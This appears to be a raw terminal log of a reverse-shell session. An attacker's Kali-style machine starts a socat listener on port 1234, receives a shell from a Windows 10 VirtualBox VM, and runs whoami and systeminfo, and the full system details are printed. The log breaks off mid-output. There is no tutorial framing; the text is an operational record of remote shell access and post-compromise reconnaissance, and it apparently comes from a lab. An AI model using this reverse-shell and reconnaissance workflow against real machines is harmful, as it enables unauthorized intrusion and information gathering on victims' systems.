 ┌──(root㉿N1NJ10)-[~/Downloads/tools/random_scripts]
└─# socat TCP4-LISTEN:1234,fork STDOUT
Succesfuly connected .
C:\Users\fady\Documents > whoami
win10\fady
C:\Users\fady\Documents! systeminfo
Host Name: WIN10
OS Name: Microsoft Windows 10 Enterprise LTSC
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: fady
Registered Organization:
Product ID: 00425-00000-00002-AA420
Original Install Date: 8/25/2023, 12:44:24 AM
System Boot Time: 9/6/2023, 7:37:24 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1992 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,048 MB
Available Physical Memory: 638 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 1,791 MB
Virtual Memory: In Use: 1,409 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN10
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB5004331
[02]: KB5003791
[03]: KB5016616
[04]: KB5014032
[05]: KB5015895
[06]: KB5005699
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.0.2.3
IP address(es)